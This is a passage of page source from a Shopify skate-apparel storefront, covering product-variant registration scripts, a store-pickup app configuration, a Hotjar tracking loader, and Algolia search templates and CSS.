'null'});window.BOLD.common.Shopify.saveVariant(42313518841990, {product_id: 7432960049286, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313518874758, {product_id: 7432960049286, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313518907526, {product_id: 7432960049286, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies811skinnystraightworkpantscharcoal", 6569693970566);window.BOLD.common.Shopify.saveVariant(39367470219398, {product_id: 6569693970566, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39367470252166, {product_id: 6569693970566, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39367470284934, {product_id: 6569693970566, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39367470317702, {product_id: 6569693970566, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39456676905094, {product_id: 6569693970566, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickieshsclassicpopoverhoodywhite", 6560092422278);window.BOLD.common.Shopify.saveVariant(39335357087878, {product_id: 6560092422278, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39335357120646, {product_id: 6560092422278, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39335357153414, {product_id: 6560092422278, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39335357186182, {product_id: 6560092422278, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-hardwick-snapback-cap-black", 7453969875078);window.BOLD.common.Shopify.saveVariant(42416294756486, {product_id: 7453969875078, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-stevensville-striped-tee-egret", 7453936550022);window.BOLD.common.Shopify.saveVariant(42416134455430, {product_id: 7453936550022, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42416134488198, {product_id: 7453936550022, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42416134520966, {product_id: 7453936550022, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42416134553734, {product_id: 7453936550022, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-donut-house-tee-white", 7437962805382);window.BOLD.common.Shopify.saveVariant(42344149811334, {product_id: 7437962805382, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42344149844102, {product_id: 7437962805382, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42344149876870, {product_id: 7437962805382, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42344149909638, {product_id: 7437962805382, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-burns-short-sleeve-t-shirt-off-white", 7434330570886);window.BOLD.common.Shopify.saveVariant(42319084650630, {product_id: 7434330570886, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42319084683398, {product_id: 7434330570886, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42319084716166, {product_id: 7434330570886, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42319084748934, {product_id: 7434330570886, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-873-work-pants-khaki", 7433103179910);window.BOLD.common.Shopify.saveVariant(42313880830086, {product_id: 7433103179910, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313880862854, {product_id: 7433103179910, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313880895622, {product_id: 7433103179910, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313880928390, {product_id: 7433103179910, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313880961158, {product_id: 7433103179910, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-slayden-gd-short-sleeve-t-shirt", 7432944943238);window.BOLD.common.Shopify.saveVariant(42313312895110, {product_id: 7432944943238, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313312927878, {product_id: 7432944943238, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313312960646, {product_id: 7432944943238, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313312993414, {product_id: 7432944943238, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-stayton-bucket-hat-khaki", 7432920498310);window.BOLD.common.Shopify.saveVariant(42313185558662, {product_id: 7432920498310, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313185591430, {product_id: 7432920498310, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-stayton-bucket-hat-black", 7432898642054);window.BOLD.common.Shopify.saveVariant(42313142337670, {product_id: 7432898642054, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(42313142370438, {product_id: 7432898642054, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-85-283-double-knee-loose-fit-mens-pants-khaki", 7357924540550);window.BOLD.common.Shopify.saveVariant(41669695144070, {product_id: 7357924540550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41669695176838, {product_id: 7357924540550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41669695209606, {product_id: 7357924540550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41669695242374, {product_id: 7357924540550, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-11-inch-carpenter-shorts-light-indigo", 7329056030854);window.BOLD.common.Shopify.saveVariant(41557328593030, {product_id: 7329056030854, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41557328625798, {product_id: 7329056030854, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41557328658566, {product_id: 7329056030854, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41557328691334, {product_id: 7329056030854, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41557328724102, {product_id: 7329056030854, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41557328756870, {product_id: 7329056030854, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-racing-ss-tee-black", 7311601860742);window.BOLD.common.Shopify.saveVariant(41489703207046, {product_id: 7311601860742, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41489703239814, {product_id: 7311601860742, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41489703272582, {product_id: 7311601860742, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41489703305350, {product_id: 7311601860742, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41489703338118, {product_id: 7311601860742, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-11-inch-carpenter-shorts-washed-indigo", 7282470584454);window.BOLD.common.Shopify.saveVariant(41401587728518, {product_id: 7282470584454, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41401587761286, {product_id: 7282470584454, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41401587794054, {product_id: 7282470584454, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41401587826822, {product_id: 7282470584454, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41401587859590, {product_id: 7282470584454, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41401587892358, {product_id: 7282470584454, price: 8999, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-rattle-n-burn-ss-tee-bone", 7279951478918);window.BOLD.common.Shopify.saveVariant(41394182717574, {product_id: 7279951478918, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41394182750342, {product_id: 7279951478918, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41394182783110, {product_id: 7279951478918, price: 6299, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-classic-label-heavyweight-oversized-box-fit-sweatshirt", 7225934086278);window.BOLD.common.Shopify.saveVariant(41209657032838, {product_id: 7225934086278, price: 10799, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41209657065606, {product_id: 7225934086278, price: 10799, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41209657098374, {product_id: 7225934086278, price: 10799, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(41209657131142, {product_id: 7225934086278, price: 10799, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-longview-classic-fit-t-shirt-white-navy", 7122715541638);window.BOLD.common.Shopify.saveVariant(40929164558470, {product_id: 7122715541638, price: 4949, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40929164591238, {product_id: 7122715541638, price: 4949, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40929164624006, {product_id: 7122715541638, price: 4949, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40929164656774, {product_id: 7122715541638, price: 4949, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-canvas-loose-fit-cargo-pants-washed-graphite", 7104763691142);window.BOLD.common.Shopify.saveVariant(40891474182278, {product_id: 7104763691142, price: 9899, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40891474215046, {product_id: 7104763691142, price: 9899, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40891474247814, {product_id: 7104763691142, price: 9899, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40891474280582, {product_id: 7104763691142, price: 9899, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40891474313350, {product_id: 7104763691142, price: 9899, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40891474346118, {product_id: 7104763691142, price: 9899, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40891474378886, {product_id: 7104763691142, price: 9899, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-classic-label-oversized-fit-tee-brown-duck", 6960831594630);window.BOLD.common.Shopify.saveVariant(40391945158790, {product_id: 6960831594630, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40391945191558, {product_id: 6960831594630, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40391945224326, {product_id: 6960831594630, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40391945257094, {product_id: 6960831594630, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-classic-logo-tee-white", 6903915708550);window.BOLD.common.Shopify.saveVariant(40241883086982, {product_id: 6903915708550, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40241883119750, {product_id: 6903915708550, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40241883152518, {product_id: 6903915708550, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40241883185286, {product_id: 6903915708550, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-rockwood-classic-tee-dark-lincoln-green", 6888955674758);window.BOLD.common.Shopify.saveVariant(40208174284934, {product_id: 6888955674758, price: 4949, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40208174317702, {product_id: 6888955674758, price: 4949, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40208174350470, {product_id: 6888955674758, price: 4949, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40208174383238, {product_id: 6888955674758, price: 4949, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-longview-classic-tee-rose", 6888942633094);window.BOLD.common.Shopify.saveVariant(40208125755526, {product_id: 6888942633094, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40208125788294, {product_id: 6888942633094, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40208125821062, {product_id: 6888942633094, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40208125853830, {product_id: 6888942633094, price: 5399, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-hs-classic-crew-neck-sweater-dark-slate", 6883496788102);window.BOLD.common.Shopify.saveVariant(40192865468550, {product_id: 6883496788102, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40192865501318, {product_id: 6883496788102, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40192865534086, {product_id: 6883496788102, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(40192865566854, {product_id: 6883496788102, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-ws450-heavy-weight-pocket-tee-charcoal", 6789655724166);window.BOLD.common.Shopify.saveVariant(39947755946118, {product_id: 6789655724166, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39947755978886, {product_id: 6789655724166, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39947756011654, {product_id: 6789655724166, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39947756044422, {product_id: 6789655724166, price: 4499, group_id: 'null'});window.BOLD.common.Shopify.saveProduct("dickies-hs-classic-crew-neck-sweater-grey-marle", 6740185907334);window.BOLD.common.Shopify.saveVariant(39800654364806, {product_id: 6740185907334, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39800654397574, {product_id: 6740185907334, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39800654430342, {product_id: 6740185907334, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.saveVariant(39800654463110, {product_id: 6740185907334, price: 8099, group_id: 'null'});window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
    window.BOLD.common.cacheParams.bundles = 1675652159;

</script>

<script src="https://bundles.boldapps.net/js/bundles.js" type="text/javascript"></script>
<link href="//daklinic.com/cdn/shop/t/4/assets/bold-bundles.css?v=4236984868584487921675652358" rel="stylesheet" type="text/css" media="all" />

  
  <script>
  console.warn('Your mega menus will not work, because you must update the Bacon Mega Menu app. Please visit https://meteor.heliumdev.com/help/upgrading-to-meteor-from-bacon to learn more.')
</script>

<script src="//staticxx.s3.amazonaws.com/aio_stats_lib_v1.min.js?v=1.0"></script>
<!-- CreativeR Store Pickup -->
<!-- DO NOT EDIT THIS FILE. ANY CHANGES WILL BE OVERWRITTEN -->
<script type="text/javascript">
    var storePickupButtonText = ''
    // If settings aren't blank, load. Else set to default settings
    if ('' != "") {
        var storePickupSettings = JSON.parse('');
        storePickupButtonText = storePickupSettings.button_text !== undefined && storePickupSettings.button_text.trim() != ''?
            storePickupSettings.button_text : 'Pick Up In Store';
    } else {
        var storePickupSettings = { // Default settings
            'max_days': 0,
            'min_days' : 1,  // 0 = Same day pickup, 1 = tomorrow etc
            'name': true,
            'phone': true,
            'mandatory_collections': [],
            'date_enabled' : true,
            'disabled': false
        };
        storePickupButtonText = 'Pick Up In Store';
    };

    var stores = '';
    if ('' != '') {
        stores = '';
    }

    var pickupCompany = "Da Klinic Online | Skate Specialists";
    var pickupAddress = "20 Currie St";
    var pickupCity = "ADELAIDE";
    var pickupCountry = "Australia";
    var pickupZip = "5000";
    var pickupProvince = "South Australia";
    var pickupLocale = "en";
    var shopPhone = "418899868";
    var pickupProduct = '12388647731262';
    var appUrl = 'https://shopify-pickup-app.herokuapp.com/';
    var storePickupLoaded = false;
</script>
<div style="display:none;">
    
</div>

<!-- CreativeR Store Pickup-->

  <!-- Hotjar Tracking Code for https://daklinic.com/ -->
<script type="text/lazyload">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1198523,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
  
  
<!-- Algolia head -->
  
  
  
  
  
  
  <script type="text/template" id="template_algolia_money_format">${{amount}}
</script>
  <script type="text/template" id="template_algolia_autocomplete"><div class="
  aa-columns-container

  [[# with.articles ]] aa-with-articles [[/ with.articles ]]
  [[^ with.articles ]] aa-without-articles [[/ with.articles ]]

  [[# with.collections ]] aa-with-collections [[/ with.collections ]]
  [[^ with.collections ]] aa-without-collections [[/ with.collections ]]

  [[# with.footer ]] aa-with-footer [[/ with.footer ]]
  [[^ with.footer ]] aa-without-footer [[/ with.footer ]]

  [[# with.poweredBy ]] aa-with-powered-by [[/ with.poweredBy ]]
  [[^ with.poweredBy ]] aa-without-powered-by [[/ with.poweredBy ]]

  [[# with.products ]] aa-with-products [[/ with.products ]]
  [[^ with.products ]] aa-without-products [[/ with.products ]]

  [[# with.pages ]] aa-with-pages [[/ with.pages ]]
  [[^ with.pages ]] aa-without-pages [[/ with.pages ]]
">
  <div class="aa-dataset-products aa-right-column"></div>

  <div class="aa-left-column">
    <div class="aa-collections">
      <div class="aa-collections-header">
        Collections
      </div>
      <div class="aa-dataset-collections"></div>
    </div>

    <div class="aa-articles">
      <div class="aa-articles-header">
        Blog posts
      </div>
      <div class="aa-dataset-articles"></div>
    </div>

    <div class="aa-pages">
      <div class="aa-pages-header">
        Pages
      </div>
      <div class="aa-dataset-pages"></div>
    </div>

    <div class="aa-powered-by">
      <a
        class="aa-powered-by-logo"
        href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=autocomplete-[[ storeName ]]"
      ></a>
    </div>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete.css">.algolia-autocomplete {
  box-sizing: border-box;

  background-image: url(//cdn.shopify.com/s/files/1/2458/4047/files/header-background.png?3345491734414848028);
  background-size: cover;
  border: 1px solid #CCC;
  border-top: 2px solid [[ colors.main ]];

  z-index: 10000 !important;

  color: #ffffff;

  text-align: left;
}

.aa-dropdown-menu .aa-highlight {
  font-weight: bold;
}

.aa-dropdown-menu .aa-cursor {
  cursor: pointer;
}

/* Resets */
.aa-dropdown-menu div,
.aa-dropdown-menu p,
.aa-dropdown-menu span,
.aa-dropdown-menu a {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

/* Links */
.aa-dropdown-menu a,
.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];
}

.aa-dropdown-menu a:hover,
.aa-dropdown-menu a:focus,
.aa-dropdown-menu a:active {
  text-decoration: underline;
}

/* Column layout */
.aa-dropdown-menu .aa-left-column,
.aa-dropdown-menu .aa-right-column {
  position: relative;

  padding: 24px 24px 0 24px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-xs .aa-right-column,
.aa-dropdown-menu-size-sm .aa-left-column,
.aa-dropdown-menu-size-sm .aa-right-column {
  padding: 24px 12px 0 12px;
}

.aa-dropdown-menu .aa-with-powered-by .aa-left-column {
  padding-bottom: 48px;
}

.aa-dropdown-menu-size-xs .aa-left-column,
.aa-dropdown-menu-size-sm .aa-left-column {
  padding-top: 0;
  padding-bottom: 32px;
}

.aa-dropdown-menu-size-xs .aa-without-powered-by .aa-left-column,
.aa-dropdown-menu-size-sm .aa-without-powered-by .aa-left-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-columns-container {
  direction: rtl;

  width: 100%;

  display: table;
  table-layout: fixed;
}

.aa-dropdown-menu-size-lg .aa-left-column,
.aa-dropdown-menu-size-lg .aa-right-column {
  display: table-cell;
  direction: ltr;
  vertical-align: top;
}

.aa-dropdown-menu-size-lg .aa-left-column {
  width: 30%;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-left-column {
  display: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-left-column {
  width: 100%;
}

.aa-dropdown-menu-size-lg .aa-right-column {
  width: 70%;
  border-left: 1px solid #ebebeb;
}

.aa-dropdown-menu-size-lg .aa-without-footer .aa-right-column {
  padding-bottom: 0;
}

.aa-dropdown-menu-size-lg .aa-without-articles.aa-without-collections .aa-right-column {
  width: 100%;
  border-left: none;
}

.aa-dropdown-menu-size-lg .aa-without-products .aa-right-column {
  display: none;
}

/* Products group */
.aa-dropdown-menu .aa-dataset-products .aa-suggestions:after {
  content: '';
  display: block;
  clear: both;
}

.aa-dropdown-menu .aa-without-products .aa-dataset-products {
  display: none;
}

.aa-dropdown-menu .aa-products-empty {
  margin-bottom: 16px;
}

.aa-dropdown-menu .aa-products-empty .aa-no-result {
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-products-empty .aa-see-all {
  margin-top: 8px;
}

/* Product */
.aa-dropdown-menu .aa-dataset-products .aa-suggestion {
  float: left;

  width: 50%;

  margin-bottom: 16px;
  margin-top: -4px; /* -$v_padding */
}

.aa-dropdown-menu-size-xs .aa-dataset-products .aa-suggestion,
.aa-dropdown-menu-size-sm .aa-dataset-products .aa-suggestion {
  width: 100%;
}

.aa-dropdown-menu .aa-product {
  position: relative;
  min-height: 56px; /* $img_size + 2 * $v_padding */

  padding: 4px 16px; /* $v_padding, $h_padding */
}

.aa-dropdown-menu .aa-product-picture {
  position: absolute;

  width: 48px; /* $img_size */
  height: 48px; /* $img_size */

  top: 4px; /* $v_padding */
  left: 16px; /* $h_padding */

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

.aa-dropdown-menu .aa-product-text {
  margin-left: 64px; /* $img_size + $h_padding */
}

.aa-dropdown-menu-size-xs .aa-product {
  padding: 4px;
}

.aa-dropdown-menu-size-xs .aa-product-picture {
  display: none;
}

.aa-dropdown-menu-size-xs .aa-product-text {
  margin: 0;
}

.aa-dropdown-menu .aa-product-info {
  font-size: 0.85em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-product-info .aa-highlight {
  font-size: 1em;
}

.aa-dropdown-menu .aa-product-price {
  color: [[ colors.main ]];
}

.aa-dropdown-menu .aa-product-title,
.aa-dropdown-menu .aa-product-info {
  width: 100%;

  margin-top: -0.4em;

  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;

  line-height: 1.5;
}

/* Collections, Articles & Pages */
.aa-dropdown-menu .aa-without-collections .aa-collections {
  display: none;
}

.aa-dropdown-menu .aa-without-articles .aa-articles {
  display: none;
}

.aa-dropdown-menu .aa-without-pages .aa-pages {
  display: none;
}

.aa-dropdown-menu .aa-collections,
.aa-dropdown-menu .aa-articles,
.aa-dropdown-menu .aa-pages {
  margin-bottom: 24px;
}

.aa-dropdown-menu .aa-collections-empty .aa-no-result,
.aa-dropdown-menu .aa-articles-empty .aa-no-result,
.aa-dropdown-menu .aa-pages-empty .aa-no-result {
  opacity: 0.7;
}

.aa-dropdown-menu .aa-collections-header,
.aa-dropdown-menu .aa-articles-header,
.aa-dropdown-menu .aa-pages-header {
  margin-bottom: 8px;

  text-transform: uppercase;
  font-weight: bold;
  font-size: 0.8em;

  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-collection,
.aa-dropdown-menu .aa-article,
.aa-dropdown-menu .aa-page {
  padding: 4px;
}

/* Footer */

.aa-dropdown-menu .aa-footer {
  display: none;

  width: 100%;

  position: absolute;
  left: 0;
  bottom: 0;

  padding: 16px 48px;

  background-color: #f8f8f8;
}

.aa-dropdown-menu-size-xs .aa-footer,
.aa-dropdown-menu-size-sm .aa-footer,
.aa-dropdown-menu-size-md .aa-footer {
  display: none;
}

/* Powered By */

.aa-dropdown-menu .aa-without-powered-by .aa-powered-by {
  display: none;
}

.aa-dropdown-menu .aa-powered-by {
  width: 100%;

  position: absolute;
  left: 0;
  bottom: 16px;

  text-align: center;
  font-size: 0.8em;
  color: [[ colors.secondary ]];
}

.aa-dropdown-menu .aa-powered-by-logo {
  display: inline-block;

  width: 142px;
  height: 24px;

  margin-bottom: -6px;

  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}

/* Change font color of item on hover */
.aa-suggestion:hover .aa-product-title {
	color: #C21515;
}</script>
  <script type="text/template" id="template_algolia_autocomplete_pages_empty"><div class="aa-pages-empty">
  <div class="aa-no-result">
    [[ translations.noPageFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_page"><div class="aa-page">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collection"><div class="aa-collection">
  <div class="aa-picture" style="background-image: url('[[# helpers.iconImage ]][[/ helpers.iconImage ]]')"></div>
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_collections_empty"><div class="aa-collections-empty">
  <div class="aa-no-result">
    [[ translations.noCollectionFound ]]
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_article"><div class="aa-article">
  <div class="aa-text">
    <span class="aa-title">[[& _highlightResult.title.value ]]</span>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_articles_empty"><div class="aa-articles-empty">
  <div class="aa-no-result">
    No article found
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_product"><div data-algolia-position="[[ params.productPosition ]]" data-algolia-queryid="[[ queryID ]]" data-algolia-objectid="[[ objectID ]]" class="aa-product">
  <div class="aa-product-picture" style="background-image: url('[[# helpers.thumbImage ]][[/ helpers.thumbImage ]]')"></div>
  <div class="aa-product-text">
    <p class="aa-product-title">
      [[# helpers.fullHTMLTitle ]][[/ helpers.fullHTMLTitle ]]
    </p>
    <p class="aa-product-info">
      [[# product_type ]]
        [[& _highlightResult.product_type.value ]]
      [[/ product_type ]]
      [[# vendor ]]
        [[# helpers.by ]] [[& _highlightResult.vendor.value ]] [[/ helpers.by ]]
      [[/ vendor ]]
    </p>
    <p class="aa-product-price">
      [[# helpers.autocompletePrice ]][[/ helpers.autocompletePrice ]]
    </p>
  </div>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_products_empty"><div class="aa-products-empty">
  <p class="aa-no-result">
    [[# helpers.no_result_for ]] "[[ query ]]" [[/ helpers.no_result_for]]
  </p>

  <p class="aa-see-all">
    <a href="/search?q=">
      [[ translations.allProducts ]]
    </a>
  </p>
</div>
</script>
  <script type="text/template" id="template_algolia_autocomplete_footer"><div class="aa-footer">
  [[ translations.allProducts ]]
  <a class="aa-footer-link" href="/search?q=[[ query ]]">
    [[ translations.matching ]]
    <span class="aa-query">
      "[[ query ]]"
    </span>
  </a>
  (<span class="aa-nbhits">[[# helpers.formatNumber ]][[ nbHits ]][[/ helpers.formatNumber ]]</span>)
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search"><div class="ais-page">
  <div class="ais-facets-button">
    Show filters
  </div>
  <div class="ais-facets">
      <div class="ais-current-refined-values-container"></div>
    [[# facets ]]
      <div class="ais-facet-[[ type ]] ais-facet-[[ escapedName ]]"></div>
    [[/ facets ]]
  </div>
  <div class="ais-block">
    <div class="ais-input">
      <div class="ais-input--label">
        [[ translations.search ]]
      </div>
      <div class="ais-search-box-container"></div>
      <div class="ais-input-button">
        <div class="ais-clear-input-icon"></div>
        <a title="Search by Algolia - Click to know more" href="https://www.algolia.com/?utm_source=shopify&utm_medium=link&utm_campaign=instantsearch-[[ storeName ]]">
          <div class="ais-algolia-icon"></div>
        </a>
      </div>
    </div>
    <div class="ais-search-header">
      <div class="ais-stats-container"></div>
      <div class="ais-change-display">
        <span class="ais-change-display-block ais-change-display-selected"><i class="fa fa-th-large"></i></span>
        <span class="ais-change-display-list"><i class="fa fa-th-list"></i></span>
      </div>
      <div class="ais-sort">
        [[# multipleSortOrders ]]
        [[ translations.sortBy ]] <span class="ais-sort-orders-container"></span>
        [[/ multipleSortOrders ]]

        [[^ multipleSortOrders ]]
        [[ translations.sortBy ]] [[ translations.relevance ]]
        [[/ multipleSortOrders ]]
      </div>
    </div>
    <div class="ais-hits-container ais-results-as-block"></div>
  </div>
  <div class="ais-pagination-container"></div>
</div>
</script>
  <script type="text/template" id="template_algolia_instant_search.css">.ais-page .aa-highlight {
  color: black;
  font-weight: bold;
}

/* Resets */
.ais-page div,
.ais-page p,
.ais-page span,
.ais-page a,
.ais-page ul,
.ais-page li,
.ais-page input {
  box-sizing: border-box;

  margin: 0;
  padding: 0;

  line-height: 1;
  font-size: initial;
}

.ais-page input {
  padding-left: 24px !important;
}

/* Links */
.ais-page .ais-link,
.ais-page a,
.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active {
  font-weight: initial;
  font-style: initial;
  text-decoration: initial;

  color: [[ colors.main ]];

  cursor: pointer;
}

.ais-page a:hover,
.ais-page a:focus,
.ais-page a:active,
.ais-page .ais-link:hover {
  text-decoration: underline;
}

/* Columns */
.ais-page .ais-facets {
  width: 25%;
  float: left;
  padding-right: 8px;
}

.ais-page .ais-block {
  width: 75%;
  float: right;
  padding-left: 8px;
}

.ais-results-size-xs .ais-page .ais-facets,
.ais-results-size-xs .ais-page .ais-block,
.ais-results-size-sm .ais-page .ais-facets,
.ais-results-size-sm .ais-page .ais-block {
  width: 100%;
  padding-left: 0px;
}

.ais-page .ais-pagination {
  clear: both;
}

/* Refine button */
.ais-page .ais-facets-button {
  display: none;

  margin: 16px 0;
  padding: 8px;

  border: 1px solid #e0e0e0;
  text-align: center;

  cursor: pointer;
}

.ais-results-size-xs .ais-page .ais-facets-button,
.ais-results-size-sm .ais-page .ais-facets-button {
  display: block;
}

.ais-results-size-xs .ais-page .ais-facets,
